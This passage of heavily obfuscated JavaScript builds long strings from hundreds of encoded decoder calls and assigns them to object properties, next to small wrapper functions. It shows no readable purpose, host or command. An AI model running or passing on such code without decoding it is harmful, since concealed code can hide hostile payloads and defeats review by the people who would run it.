D')+a1(0x63f,'bDs7')+a1(0x6d2,'&$wi')+a1(0x392,'Zia[')+a1(0x862,'fZ4)')+a1(0x3ca,'*^34')+a1(0x631,'xNW1')+a1(0x514,'V4[6')+a1(0x58c,'V4[6')+a1(0x25f,'Ri^P')+a1(0x4a1,'rp0D')+a1(0x506,'RoVS')+a1(0x887,'Zia[')+a1(0x23b,'tMvv')+a1(0x71d,'XN%^')+a1(0x59c,'w[Q@')+a1(0x326,'vVA@')+a1(0x69c,'qXRq')+a1(0x751,'C4pO')+a1(0x3c9,'XaXc')+a1(0x490,'xNW1')+a1(0x72b,'O1QB')+a1(0x84a,'ahuh')+a1(0x36c,'Zia[')+a1(0x72d,'Zia[')+a1(0x5ca,'Xzkj')+a1(0x1d1,'P*Vc')+a1(0x491,'axik')+a1(0x5f3,'pr9n')+a1(0x306,'[npJ')+a1(0x6fc,'bDs7')+a1(0x84d,'fAVm')+a1(0x583,'ahuh')+a1(0x2b9,'RoVS')+a1(0x361,'^!^A')+a1(0x629,'IWbs')+a1(0x70a,'ahuh')+a1(0x2f7,'^!^A')+a1(0x598,'bDs7')+a1(0x2df,'bDs7')+a1(0x167,'B$a1')+a1(0x67e,'XaXc')+a1(0x31b,'^!^A')+a1(0x20d,'odzR')+a1(0x4c8,'C4pO')+a1(0x2f5,'odzR')+a1(0x3d8,'Xzkj')+a1(0x6ca,'odzR')+a1(0x7cd,'RoVS')+a1(0x741,'*^34')+a1(0x6d5,'Zc9L')+a1(0x628,'Xzkj')+a1(0x4ba,'jbTs')+a1(0x1ef,'jbTs')+a1(0x2c7,'XaXc')+a1(0x871,'K96Y')+a1(0x709,'xDk1')+a1(0x6a1,'E!!@')+a1(0x85a,'y$OR')+a1(0x5e6,'rp0D')+a1(0x494,'Zia[')+a1(0x1c4,'jbTs')+a1(0x2a6,'jbTs')+a1(0x63d,'fZ4)')+a1(0x46e,'ahuh')+a1(0x4a7,'w[Q@')+a1(0x546,'pr9n')+a1(0x833,'Zc9L')+a1(0x6b1,'RoVS')+a1(0x25d,'ahuh')+a1(0x394,'rp0D')+a1(0x5ff,'Ri^P')+a1(0x518,'RoVS')+a1(0x259,'fSsX')+a1(0x607,')s1A')+a1(0x7d2,'xDk1')+a1(0x6fa,'fZ4)')+a1(0x54c,'w[Q@')+a1(0x32b,'rp0D')+a1(0x1ee,'WGq4')+a1(0x2d2,'C4pO')+a1(0x6b6,'jbTs')+a1(0x85c,'vVA@')+a1(0x239,'O1QB')+a1(0x852,'&$wi')+a1(0x662,'B$a1')+a1(0x276,'[npJ')+a1(0x71c,'xDk1')+a1(0x236,'MY9E')+a1(0x6a4,'CUtQ')+a1(0x35b,'nLW#')+a1(0x657,'*^34')+a1(0x3e7,'xNW1')+a1(0x701,'C4pO')+a1(0x5a7,'MY9E')+a1(0x3a5,'C4pO')+a1(0x43a,'ahuh')+a1(0x81d,'xDk1')+a1(0x618,'pr9n')+a1(0x590,'vVA@')+a1(0x15c,'XN%^')+a1(0x27a,'O1QB')+a1(0x27f,'bDs7')+a1(0x1bd,'rp0D')+a1(0x856,'O1QB')+a1(0x7e8,'E!!@')+a1(0x7cb,'&$wi')+a1(0x242,'&$wi')+a1(0x373,'u&WJ')+a1(0x41e,'xDk1')+a1(0x7f0,')s1A')+a1(0x431,'CUtQ')+a1(0x6aa,'V4[6')+a1(0x6bb,'^!^A')+a1(0x5b8,'fZ4)')+a1(0x1cf,'P*Vc')+a1(0x476,'UqLk')+a1(0x865,'fAVm')+a1(0x876,'12nV')+a1(0x6de,'XN%^')+a1(0x715,'bDs7')+a1(0x511,'y$OR')+a1(0x198,'w[Q@')+a1(0x7a9,')s1A')+a1(0x75d,'bDs7')+a1(0x479,'u&WJ')+a1(0x80c,'tMvv')+a1(0x2ee,'K96Y')+a1(0x3d6,'xDk1')+a1(0x7af,'CUtQ')+a1(0x2d9,'^!^A')+a1(0x859,'[npJ')+a1(0x6b0,'CUtQ')+a1(0x3c4,'pr9n')+a1(0x293,'bDs7')+a1(0x4ec,'bDs7')+a1(0x419,'Jwd1')+a1(0x6ee,'y$OR')+a1(0x290,'E!!@')+a1(0x7a0,'Jwd1')+a1(0x73d,'fAVm')+a1(0x282,'^!^A')+a1(0x63c,'Jwd1')+a1(0x874,'qXRq')+a1(0x2ab,'K96Y')+a1(0x2c5,'Zc9L')+a1(0x597,'K96Y')+a1(0x6f7,'bDs7')+a1(0x5bd,'qXRq')+a1(0x422,'P*Vc')+a1(0x16d,'nLW#')+a1(0x174,'rp0D')+a1(0x44a,'O1QB')+a1(0x2eb,'&$wi')+a1(0x7b6,'B$a1')+a1(0x5d0,'yWX5')+a1(0x796,'Zc9L')+a1(0x5bb,'O1QB')+a1(0x489,'B$a1')+a1(0x22f,'P*Vc')+a1(0x292,'Jwd1')+a1(0x24f,'ahuh')+a1(0x624,'qXRq')+a1(0x768,'fSsX')+a1(0x3d1,'Ri^P')+a1(0x621,'12nV')+a1(0x721,'2Hv0')+a1(0x258,'bi*R')+a1(0x2fe,'E!!@')+a1(0x481,'bi*R')+a1(0x88a,'jbTs')+a1(0x370,'C4pO')+a1(0x602,'V4[6')+a1(0x15e,'0#Ti')+a1(0x839,'fSsX')+a1(0x483,'xNW1')+a1(0x4d6,')s1A')+a1(0x435,'u&WJ')+a1(0x67f,'12nV')+a1(0x2c8,'O1QB')+a1(0x81e,'WGq4')+a1(0x486,'E!!@')+a1(0x615,'E!!@')+a1(0x15d,'RoVS'))+(a1(0x59f,'2Hv0')+a1(0x769,'Jwd1')+a1(0x842,'fSsX')+a1(0x5cf,'[npJ')+a1(0x836,'axik')+a1(0x889,'^!^A')+a1(0x592,'vVA@')+a1(0x4c3,'RoVS')+a1(0x26a,'axik')+a1(0x7db,'Zia[')+a1(0x439,'[npJ')+a1(0x88e,'w[Q@')+a1(0x538,'w[Q@')+a1(0x6ab,'Zia[')+a1(0x246,'IWbs')+a1(0x67d,'12nV')+a1(0x1e5,'O1QB')+a1(0x39e,'rp0D')+a1(0x449,'Ri^P')+a1(0x254,'K96Y')+a1(0x3bc,'fZ4)')+a1(0x6b9,'w[Q@')+a1(0x300,'O1QB')+a1(0x851,'odzR')+a1(0x52f,'MY9E')+a1(0x403,'[npJ')+a1(0x507,'WGq4')+a1(0x3b8,'ahuh')+a1(0x7ee,'pr9n')+a1(0x164,'nLW#')+a1(0x4c6,'yWX5')+a1(0x6a3,'IWbs')+a1(0x368,'xNW1')+a1(0x72f,'Jwd1')+a1(0x35e,'E!!@')+a1(0x27e,'&$wi')+a1(0x37d,'^!^A')+a1(0x7ed,'CUtQ')+a1(0x3ec,'V4[6')+a1(0x7d5,'[npJ')+a1(0x47e,')s1A')+a1(0x4ed,'&$wi')+a1(0x2b1,'E!!@')+a1(0x593,'WGq4')+a1(0x3c2,'fAVm')+a1(0x234,'xDk1')+a1(0x561,'C4pO')+a1(0x5ef,'nLW#')+a1(0x348,'P*Vc')+a1(0x161,'XaXc')+a1(0x7e4,'UqLk')+a1(0x451,'u&WJ')+a1(0x22e,'w[Q@')+a1(0x4a2,'fSsX')+a1(0x243,'BjXe')+a1(0x52b,'Ri^P')+a1(0x3e8,')s1A')+a1(0x575,'IWbs')+a1(0x723,'bDs7')+a1(0x88d,'E!!@')+a1(0x2e7,'jbTs')+a1(0x3e3,'rp0D')+a1(0x1fb,'^!^A')+a1(0x736,'fZ4)')+a1(0x7ce,'12nV')+a1(0x3bd,'RoVS')+a1(0x492,'BjXe')+a1(0x870,'w[Q@')+a1(0x1a9,'Xzkj')+a1(0x17c,'bi*R')+a1(0x3a2,'^!^A')+a1(0x87d,'BjXe')+a1(0x269,'E!!@')+a1(0x1cd,'ahuh')+a1(0x88c,'XN%^')+a1(0x5fb,'IWbs')+a1(0x6ff,'IWbs')+a1(0x79c,'RoVS')+a1(0x176,'XN%^')+a1(0x4e5,'Zc9L')+a1(0x640,'bDs7')+a1(0x339,'jbTs')+a1(0x72a,'^!^A')+a1(0x203,'u&WJ')+a1(0x1b0,'E!!@')+a1(0x3d3,'y$OR')+a1(0x240,'tMvv')+a1(0x7ca,'XaXc')+a1(0x775,'K96Y')+a1(0x4d1,'XN%^')+a1(0x294,'UqLk')+a1(0x1c5,'ahuh')+a1(0x69a,'fAVm')+a1(0x757,'rp0D')+a1(0x872,'xDk1')+a1(0x38a,'Xzkj')+a1(0x363,'[npJ')+a1(0x730,'C4pO')+a1(0x7d3,'rp0D')+a1(0x496,'odzR')+a1(0x6e6,'Xzkj')+a1(0x7b7,'[npJ')+a1(0x1fa,'MY9E')+a1(0x429,'V4[6')+a1(0x6cd,'2Hv0')+a1(0x6db,'XN%^')+a1(0x1a0,'CUtQ')+a1(0x828,')s1A')+a1(0x763,'xDk1')+a1(0x457,'axik')+a1(0x587,'P*Vc')+a1(0x81b,'yWX5')+a1(0x7e7,'odzR')+a1(0x24c,'axik')+a1(0x436,'odzR')+a1(0x3fc,'bDs7')+a1(0x743,'odzR')+a1(0x56e,'fZ4)')+a1(0x860,'odzR')+a1(0x48c,'C4pO')+a1(0x440,'C4pO')+a1(0x712,'odzR')+a1(0x50a,'jbTs')+a1(0x1d8,'tMvv')+a1(0x57c,'RoVS')+a1(0x387,'^!^A')+a1(0x2a7,'Zia[')+a1(0x7d4,'0#Ti')+a1(0x1a1,'rp0D')+a1(0x7eb,'Jwd1')+a1(0x79d,'IWbs')+a1(0x5bf,'E!!@')+a1(0x4fa,'Zc9L')+a1(0x66d,'w[Q@')+a1(0x68a,'V4[6')+a1(0x85f,'w[Q@')+a1(0x5a8,'B$a1')+a1(0x21e,'0#Ti')+a1(0x352,'2Hv0')+a1(0x313,'MY9E')+a1(0x4e7,'P*Vc')+a1(0x79b,'tMvv')+a1(0x76f,'Zia[')+a1(0x57f,'pr9n')+a1(0x655,'odzR')+a1(0x79e,'MY9E')+a1(0x564,'bi*R')+a1(0x463,'[npJ')+a1(0x33b,'CUtQ')+a1(0x30b,'V4[6')+a1(0x48e,'qXRq')+a1(0x68c,'bi*R')+a1(0x54d,'Xzkj')+a1(0x508,'P*Vc')+a1(0x866,'B$a1')+a1(0x185,'yWX5')+a1(0x7a5,'WGq4')+a1(0x7d1,'Jwd1')+a1(0x6da,'^!^A')+a1(0x653,'Xzkj')),c[a1(0x87b,'axik')]=a1(0x784,'Jwd1')+a1(0x52d,'ahuh')+a1(0x442,'jbTs')+a1(0x20a,'12nV')+a1(0x19c,'B$a1')+a1(0x47d,'odzR')+a1(0x2ad,'CUtQ')+a1(0x40c,'V4[6')+a1(0x625,'Ri^P')+a1(0x6e2,'C4pO')+a1(0x746,'axik')+a1(0x793,'u&WJ')+a1(0x803,'UqLk')+a1(0x307,'MY9E')+a1(0x636,'UqLk')+a1(0x328,'WGq4')+a1(0x729,'^!^A')+a1(0x5d6,'XN%^')+a1(0x42a,'tMvv')+a1(0x178,'C4pO')+a1(0x3e0,'[npJ')+a1(0x5cc,'Jwd1')+a1(0x1e0,')s1A')+a1(0x3b5,'&$wi')+a1(0x1c9,'qXRq')+a1(0x753,'&$wi')+a1(0x485,'bi*R')+a1(0x673,'P*Vc')+a1(0x5ab,'Zia[')+a1(0x28e,'ahuh')+a1(0x320,'w[Q@')+a1(0x539,'P*Vc')+a1(0x3c5,'C4pO')+a1(0x4ff,'u&WJ')+a1(0x708,'&$wi')+a1(0x171,'xDk1')+a1(0x672,'O1QB')+a1(0x28c,'ahuh')+a1(0x478,'BjXe')+a1(0x4e2,'rp0D')+a1(0x357,'RoVS')+a1(0x6b8,'Zc9L')+a1(0x764,'rp0D')+a1(0x868,'CUtQ')+a1(0x808,'V4[6')+a1(0x4f2,'axik')+a1(0x1cb,'Zia[')+a1(0x22b,'K96Y')+a1(0x4d9,'fSsX')+a1(0x1a2,'xDk1')+a1(0x854,'^!^A')+a1(0x4dd,'XN%^')+a1(0x233,'jbTs')+a1(0x35d,'UqLk')+a1(0x3fb,'pr9n')+a1(0x69d,'RoVS')+a1(0x584,'Zc9L')+a1(0x34b,'Zia[')+a1(0x1bf,'Zc9L')+a1(0x287,'CUtQ')+a1(0x206,'XN%^')+a1(0x5f1,'Xzkj')+a1(0x38f,'rp0D')+a1(0x219,'C4pO')+a1(0x6b7,'Ri^P')+a1(0x316,'RoVS')+a1(0x396,'K96Y')+a1(0x67a,'12nV')+a1(0x2c6,'vVA@')+a1(0x329,'MY9E')+a1(0x513,'xDk1')+a1(0x207,'C4pO')+a1(0x586,'fAVm')+a1(0x40d,'rp0D')+a1(0x711,'B$a1')+a1(0x397,'odzR')+a1(0x65c,'UqLk')+a1(0x402,'MY9E')+a1(0x811,'*^34')+a1(0x499,'w[Q@')+a1(0x3cf,'jbTs')+a1(0x5af,'&$wi')+a1(0x780,'^!^A')+a1(0x376,'BjXe')+a1(0x81a,'w[Q@')+a1(0x1bb,')s1A')+a1(0x4bc,'RoVS')+a1(0x2f2,'y$OR')+a1(0x3f9,'C4pO')+a1(0x1d7,'12nV')+a1(0x37b,'pr9n')+a1(0x632,'axik')+a1(0x574,'axik')+a1(0x531,'nLW#')+a1(0x70b,'BjXe')+a1(0x4af,'^!^A')+a1(0x417,'*^34')+a1(0x560,'pr9n')+a1(0x78c,'fZ4)')+a1(0x217,'axik')+a1(0x47c,'xDk1')+a1(0x3be,'fAVm')+a1(0x2cc,'yWX5')+a1(0x502,'Ri^P')+a1(0x4cb,'rp0D')+a1(0x2a2,'xDk1')+a1(0x34f,'UqLk')+a1(0x3b7,'&$wi')+a1(0x48f,'E!!@')+a1(0x45f,'tMvv')+a1(0x566,'IWbs')+a1(0x3e5,'xDk1')+a1(0x2b2,'rp0D')+a1(0x6e0,'CUtQ')+a1(0x562,'&$wi')+a1(0x6eb,'XaXc')+a1(0x37a,'WGq4')+a1(0x648,')s1A')+a1(0x3b9,'nLW#')+a1(0x23e,'Xzkj')+a1(0x210,')s1A')+a1(0x7ea,'Zc9L')+a1(0x6fd,'V4[6')+a1(0x790,'[npJ')+a1(0x1df,'ahuh')+a1(0x795,')s1A')+a1(0x1b4,'BjXe')+a1(0x4b1,'odzR')+a1(0x188,'V4[6')+a1(0x749,'xDk1')+a1(0x2e9,'B$a1')+a1(0x191,'xNW1')+a1(0x7da,'0#Ti')+a1(0x2ec,'y$OR')+a1(0x635,'[npJ')+a1(0x4c2,'V4[6')+a1(0x3c6,'bDs7')+a1(0x87a,'vVA@')+a1(0x408,'BjXe')+a1(0x381,'pr9n')+a1(0x61f,'xNW1')+a1(0x456,'E!!@')+a1(0x1d6,'odzR')+a1(0x1ad,'xNW1')+a1(0x64f,'XaXc')+a1(0x6c8,'odzR')+a1(0x777,'y$OR')+a1(0x18c,'C4pO')+a1(0x5fc,'MY9E')+a1(0x211,'ahuh')+a1(0x75a,'rp0D')+a1(0x309,'xDk1')+a1(0x4a0,'w[Q@')+a1(0x42f,'u&WJ')+a1(0x517,'yWX5')+a1(0x409,'0#Ti')+a1(0x643,'odzR')+a1(0x3da,'fSsX')+a1(0x760,'qXRq')+a1(0x475,'qXRq')+a1(0x4a9,'E!!@')+a1(0x835,'fAVm')+a1(0x2d5,'WGq4')+a1(0x656,'*^34')+a1(0x5e5,'[npJ')+a1(0x5cd,'Zia[')+a1(0x3b2,'MY9E')+a1(0x2c9,'RoVS')+a1(0x1ae,'axik')+a1(0x43f,'bi*R')+a1(0x1d3,'BjXe')+a1(0x7be,'2Hv0')+a1(0x3f6,'*^34')+a1(0x7d6,'qXRq')+a1(0x7e6,'0#Ti')+a1(0x3e2,'bDs7')+a1(0x283,'fAVm')+a1(0x7c9,'yWX5')+a1(0x468,'axik')+a1(0x1da,'yWX5')+a1(0x2ed,'UqLk')+a1(0x23c,'Zc9L')+a1(0x679,'P*Vc')+a1(0x1b2,'bi*R')+a1(0x40a,'fZ4)')+a1(0x719,'bi*R')+a1(0x453,'O1QB')+a1(0x7d0,'RoVS')+a1(0x569,'*^34')+a1(0x76e,'vVA@')+a1(0x245,'ahuh')+a1(0x1e2,'*^34')+a1(0x374,'XN%^')+a1(0x882,'odzR')+a1(0x2a9,'BjXe')+a1(0x443,'UqLk')+a1(0x181,'vVA@')+a1(0x54b,'IWbs')+a1(0x5a4,'fAVm')+a1(0x4fb,'[npJ')+(a1(0x202,'XaXc')+a1(0x2bc,'rp0D')+a1(0x2a0,'^!^A')+a1(0x82b,'Jwd1')+a1(0x315,'ahuh')+a1(0x1e7,'P*Vc')+a1(0x482,'WGq4')+a1(0x579,'Zia[')+a1(0x7c4,'Zia[')+a1(0x19b,'RoVS')+a1(0x249,'fAVm')+a1(0x6ac,'xNW1')+a1(0x331,'IWbs')+a1(0x509,'bi*R')+a1(0x2a1,'ahuh')+a1(0x776,'XN%^')+a1(0x6e1,'^!^A')+a1(0x848,'xNW1')+a1(0x469,'yWX5')+a1(0x3ce,'[npJ')+a1(0x649,'0#Ti')+a1(0x646,'&$wi')+a1(0x761,'fAVm')+a1(0x738,'MY9E')+a1(0x21b,'BjXe')+a1(0x5ac,'XaXc')+a1(0x3de,'u&WJ')+a1(0x589,'fZ4)')+a1(0x226,'bDs7')+a1(0x6d3,'0#Ti')+a1(0x222,')s1A')+a1(0x686,'bi*R')+a1(0x2bd,'u&WJ')+a1(0x52e,'bi*R')+a1(0x37e,'jbTs')+a1(0x318,'xNW1')+a1(0x74a,'ahuh')+a1(0x535,'fSsX')+a1(0x540,'RoVS')+a1(0x853,'xDk1')+a1(0x319,'axik')+a1(0x873,'yWX5')+a1(0x4e1,'vVA@')+a1(0x426,'u&WJ')+a1(0x533,'RoVS')+a1(0x1d5,'XN%^')+a1(0x193,'Xzkj')+a1(0x36f,'y$OR')+a1(0x1b1,'Ri^P')+a1(0x7b3,'XaXc')+a1(0x6d9,'12nV')+a1(0x77b,'bi*R')+a1(0x67b,'Zc9L')+a1(0x7fe,'E!!@')+a1(0x611,'axik')+a1(0x48b,'Zc9L')+a1(0x1c0,'0#Ti')+a1(0x48a,'&$wi')+a1(0x31d,'w[Q@')+a1(0x4e9,'u&WJ')+a1(0x430,'BjXe')+a1(0x31e,'pr9n')+a1(0x1d9,'Xzkj')+a1(0x1ec,'vVA@')+a1(0x559,'XaXc')+a1(0x1eb,'K96Y')+a1(0x4b4,'E!!@')+a1(0x7b4,'ahuh')+a1(0x335,'nLW#')+a1(0x6c4,'nLW#')+a1(0x642,'&$wi')+a1(0x2e4,'O1QB')+a1(0x325,'yWX5')+a1(0x78a,'P*Vc')+a1(0x33d,'xNW1')+a1(0x67c,'2Hv0')+a1(0x7c1,'w[Q@')+a1(0x1ce,'XN%^')+a1(0x51f,'RoVS')+a1(0x327,'XaXc')+a1(0x6d8,'u&WJ')+a1(0x314,'XaXc')+a1(0x467,')s1A')+a1(0x585,'CUtQ')+a1(0x869,'[npJ')+a1(0x6fe,'Jwd1')+a1(0x744,'bDs7')+a1(0x213,'u&WJ')+a1(0x5c4,'K96Y')+a1(0x7df,'*^34')+a1(0x88b,'fZ4)')+a1(0x3dc,'C4pO')+a1(0x29a,'12nV')+a1(0x791,'IWbs')+a1(0x7bf,'bDs7')+a1(0x80b,'[npJ')+a1(0x382,'vVA@')+a1(0x271,'[npJ')+a1(0x321,'odzR')+a1(0x536,'axik')+a1(0x37c,'Zc9L')+a1(0x87f,')s1A')+a1(0x4f5,'rp0D')+a1(0x669,'Jwd1')+a1(0x54a,'bi*R')+a1(0x1be,'IWbs')+a1(0x713,'u&WJ')+a1(0x616,'*^34')+a1(0x1db,'12nV')+a1(0x1dd,'2Hv0')+a1(0x1d0,'WGq4')+a1(0x7ac,'yWX5')+a1(0x354,'RoVS')+a1(0x3a9,'fZ4)')+a1(0x47f,'xNW1')+a1(0x5ed,'rp0D')+a1(0x845,'w[Q@')+a1(0x3b6,'0#Ti')+a1(0x225,'XaXc')+a1(0x2cf,'P*Vc')+a1(0x4f9,'B$a1')+a1(0x57e,'tMvv')+a1(0x205,'odzR')+a1(0x346,'pr9n')+a1(0x379,')s1A')+a1(0x45a,'0#Ti')+a1(0x6a7,'*^34')+a1(0x6d7,'odzR')+a1(0x3ef,'B$a1')+a1(0x7a2,'vVA@')+a1(0x29e,'Jwd1')+a1(0x78f,'CUtQ')+a1(0x257,'2Hv0')+a1(0x444,'odzR')+a1(0x53d,'jbTs')+a1(0x50b,'CUtQ')+a1(0x250,'ahuh')+a1(0x4f4,'fZ4)')+a1(0x5f6,'XN%^')+a1(0x5b4,'CUtQ')+a1(0x685,'^!^A')+a1(0x844,'UqLk')+a1(0x829,'&$wi')+a1(0x498,'CUtQ')+a1(0x36e,'^!^A')+a1(0x437,'XN%^')+a1(0x49d,'odzR')+a1(0x450,'CUtQ')+a1(0x747,'K96Y')+a1(0x349,'WGq4')+a1(0x43e,'XN%^')+a1(0x334,'xNW1')+a1(0x39d,'u&WJ')+a1(0x1b8,'0#Ti')+a1(0x32d,'u&WJ')+a1(0x82f,'qXRq')+a1(0x168,'0#Ti')+a1(0x44d,'Ri^P')+a1(0x50f,'ahuh')+a1(0x2b3,'jbTs')+a1(0x724,'nLW#')+a1(0x51d,'jbTs')+a1(0x345,'odzR')+a1(0x3db,'*^34')+a1(0x201,'jbTs')+a1(0x21a,'12nV')+a1(0x756,'fZ4)')+a1(0x46a,'Zia[')+a1(0x20b,'Zia[')+a1(0x4e3,'qXRq')+a1(0x2d4,'BjXe')+a1(0x4d3,')s1A')+a1(0x5b2,'xDk1')+a1(0x466,'MY9E')+a1(0x192,'CUtQ')+a1(0x241,'2Hv0')+a1(0x4ae,'xDk1')+a1(0x634,'CUtQ')+a1(0x80f,'Zc9L')+a1(0x543,'P*Vc')+a1(0x4dc,'BjXe')+a1(0x3a8,'MY9E')+a1(0x19f,'bDs7')+a1(0x5f9,'Jwd1')+a1(0x557,'[npJ')+a1(0x56f,'rp0D')+a1(0x4b0,'qXRq')+a1(0x289,'nLW#')+a1(0x663,'bi*R')+a1(0x378,'Zc9L')+a1(0x277,'pr9n')+a1(0x284,'tMvv')+a1(0x3af,'qXRq')+a1(0x5a0,'Xzkj')+a1(0x4ac,'axik')+a1(0x46d,'K96Y')+a1(0x247,'C4pO')+a1(0x395,'E!!@')+a1(0x45d,'XaXc')+a1(0x1b7,'Ri^P'))+(a1(0x362,'0#Ti')+a1(0x5ba,'&$wi')+a1(0x4ea,'axik')+a1(0x27b,'XN%^')+a1(0x5ad,'RoVS')+a1(0x781,'y$OR')+a1(0x2ac,'*^34')+a1(0x4ef,'bDs7')+a1(0x53f,'nLW#')+a1(0x7a7,'bDs7')+a1(0x223,'tMvv')+a1(0x60b,'tMvv')+a1(0x773,'P*Vc')+a1(0x5a2,'Xzkj')+a1(0x47b,'xDk1')+a1(0x390,'XN%^')+a1(0x7f2,'u&WJ')+a1(0x4f8,'fAVm')+a1(0x5e3,'u&WJ')+a1(0x766,'tMvv')+a1(0x455,'12nV')+a1(0x754,'B$a1')+a1(0x273,'CUtQ')+a1(0x7f1,'MY9E')+a1(0x692,'w[Q@')+a1(0x726,'WGq4')+a1(0x4c5,'ahuh')+a1(0x38b,'C4pO')+a1(0x886,'C4pO')+a1(0x497,'yWX5')+a1(0x6a9,'[npJ')+a1(0x7c8,'xNW1')+a1(0x86f,'&$wi')+a1(0x441,'pr9n')+a1(0x34c,'IWbs')+a1(0x551,'yWX5')+a1(0x6c2,'UqLk')+a1(0x526,'bi*R')+a1(0x175,'B$a1')+a1(0x3fd,'C4pO')+a1(0x2e8,'axik')+a1(0x637,'IWbs')+a1(0x7e5,'xNW1')+a1(0x32e,'fAVm')+a1(0x765,'u&WJ')+a1(0x834,'axik')+a1(0x447,'WGq4')+a1(0x1f6,'IWbs')+a1(0x3ac,'WGq4')+a1(0x1ca,'fZ4)')+a1(0x681,'Ri^P')+a1(0x27d,'nLW#')+a1(0x24d,'^!^A')+a1(0x4b8,'fSsX')+a1(0x229,'[npJ')+a1(0x75e,'u&WJ')+a1(0x61e,'E!!@')+a1(0x265,'C4pO')+a1(0x500,'rp0D')+a1(0x66b,'12nV')+a1(0x759,'Xzkj')+a1(0x31f,'RoVS')+a1(0x73e,'xNW1')+a1(0x6c5,'xNW1')+a1(0x3aa,'nLW#')+a1(0x2d1,'fAVm')+a1(0x76b,'Zia[')+a1(0x36d,'E!!@')+a1(0x365,'2Hv0')+a1(0x623,'P*Vc')+a1(0x5be,'^!^A')+a1(0x1dc,'MY9E')+a1(0x27c,'bi*R')+a1(0x53b,'fAVm')+a1(0x567,'pr9n')+a1(0x54f,'XN%^')+a1(0x1ab,'rp0D')+a1(0x83a,'XaXc')+a1(0x5c1,'P*Vc')+a1(0x21d,'rp0D')+a1(0x687,'*^34')+a1(0x558,'12nV')+a1(0x7f6,'XN%^')+a1(0x286,'E!!@')+a1(0x5f2,'IWbs')+a1(0x3f4,'2Hv0')+a1(0x76d,'y$OR')+a1(0x218,'w[Q@')+a1(0x40b,'[npJ')+a1(0x7f9,'Ri^P')+a1(0x779,'w[Q@')+a1(0x1e8,'12nV')+a1(0x740,'XaXc')+a1(0x227,'[npJ')+a1(0x622,'tMvv')+a1(0x695,'pr9n')+a1(0x5d4,'nLW#')+a1(0x251,'vVA@')+a1(0x3cc,'IWbs')+a1(0x38c,'qXRq')+a1(0x49b,'xNW1')+a1(0x32f,'Ri^P')+a1(0x344,'RoVS')+a1(0x6e5,'V4[6')+a1(0x2f8,'rp0D')+a1(0x68d,'V4[6')+a1(0x4d0,'MY9E')+a1(0x493,'^!^A')+a1(0x424,'Zia[')+a1(0x1a6,'MY9E')+a1(0x626,'axik')+a1(0x182,'fSsX')+a1(0x6c9,'y$OR')+a1(0x2d8,'pr9n')+a1(0x64b,'y$OR')+a1(0x6e4,'B$a1')+a1(0x6d1,'ahuh')+a1(0x1cc,'0#Ti')+a1(0x267,'V4[6')+a1(0x4c9,'0#Ti')+a1(0x4be,'^!^A')+a1(0x3bb,'C4pO')+a1(0x654,'xNW1')+a1(0x6f2,'B$a1')+a1(0x6cc,')s1A')+a1(0x86c,'fSsX')+a1(0x78d,'RoVS')+a1(0x231,'MY9E')+a1(0x393,'V4[6')+a1(0x2f1,'P*Vc')+a1(0x16c,'Xzkj')+a1(0x196,'bDs7')+a1(0x671,'u&WJ')+a1(0x1de,'BjXe')+a1(0x295,'XN%^')+a1(0x5c0,'RoVS')+a1(0x813,'Ri^P')+a1(0x17b,'UqLk')+a1(0x4a5,'yWX5')+a1(0x59e,'CUtQ')+a1(0x32c,'fZ4)')+a1(0x338,'XaXc')+a1(0x60c,'Ri^P')+a1(0x830,'0#Ti')+a1(0x427,'MY9E')+a1(0x302,')s1A')+a1(0x2da,'Ri^P')+a1(0x65a,'Jwd1')+a1(0x523,'odzR')+a1(0x733,'pr9n')+a1(0x42e,'^!^A')+a1(0x880,'WGq4')+a1(0x44f,'Jwd1')+a1(0x817,'Ri^P')+a1(0x510,'&$wi')+a1(0x544,'tMvv')+a1(0x6a8,'B$a1')+a1(0x613,'qXRq')+a1(0x5ea,'Jwd1')+a1(0x46b,'bDs7')+a1(0x6b2,'u&WJ')+a1(0x725,'^!^A')+a1(0x2e5,'P*Vc')+a1(0x7a1,'MY9E')+a1(0x434,'yWX5')+a1(0x1a7,'fZ4)')+a1(0x464,'E!!@')+a1(0x280,'12nV')+a1(0x30e,'V4[6')+a1(0x2f9,'&$wi')+a1(0x28f,'bi*R')+a1(0x6f9,'jbTs')+a1(0x6c3,'E!!@')+a1(0x5cb,'[npJ')+a1(0x1c1,')s1A')+a1(0x421,'fSsX')+']'),c[a1(0x603,'Zc9L')]=a1(0x73c,'qXRq')+a1(0x2b6,'O1QB')+a1(0x308,'Xzkj')+a1(0x256,'CUtQ')+a1(0x7d7,'bi*R')+a1(0x16b,'odzR')+a1(0x2bf,'&$wi')+a1(0x727,')s1A')+a1(0x748,'^!^A')+a1(0x5a1,'E!!@')+a1(0x4df,'xNW1')+a1(0x3f7,'P*Vc')+a1(0x45b,'bDs7')+a1(0x5b3,'2Hv0')+a1(0x789,'E!!@')+'RJ',c[a1(0x7aa,'odzR')]=a1(0x818,'XaXc')+a1(0x5f8,'^!^A')+a1(0x279,'2Hv0')+a1(0x195,'B$a1')+a1(0x6bc,'*^34')+a1(0x353,'yWX5')+a1(0x24e,'CUtQ')+a1(0x263,'&$wi')+a1(0x520,'Xzkj')+a1(0x46c,'nLW#')+a1(0x4ab,'Zc9L')+'J]',c[a1(0x71f,'axik')]=a1(0x3e4,'Zc9L')+a1(0x31c,'u&WJ')+a1(0x400,'[npJ')+a1(0x3ae,'pr9n')+a1(0x73b,'O1QB')+a1(0x59d,'axik')+a1(0x1ea,'2Hv0')+a1(0x664,'bi*R')+a1(0x235,'Zc9L')+a1(0x18d,'E!!@')+a1(0x6c7,'Zia[')+a1(0x7bc,'XaXc')+a1(0x554,'fAVm')+a1(0x2a8,'Zia[')+a1(0x568,'MY9E')+a1(0x20f,'xDk1')+a1(0x7e0,'fAVm')+a1(0x52c,'2Hv0'),c[a1(0x425,'O1QB')]=function(z,C){return z===C;},c[a1(0x172,'Xzkj')]=a1(0x7bb,'yWX5')+a1(0x7f3,'E!!@'),c[a1(0x5ae,'rp0D')]=a1(0x2fa,'xDk1')+a1(0x72c,'^!^A')+a1(0x501,'ahuh')+a1(0x4f6,'2Hv0')+a1(0x680,'nLW#'),c[a1(0x4fe,'xDk1')]=a1(0x5b1,'XaXc')+a1(0x5b5,'MY9E'),c[a1(0x614,')s1A')]=a1(0x5eb,'MY9E')+'t',c[a1(0x285,'WGq4')]=a1(0x391,'xDk1')+a1(0x5fe,'BjXe'),c[a1(0x83e,'UqLk')]=function(x){return x();},c[a1(0x6bd,'P*Vc')]=function(x,y,z){return x(y,z);},c[a1(0x360,')s1A')]=function(x,y,z){return x(y,z);},c[a1(0x4de,'^!^A')]=function(z,C){return 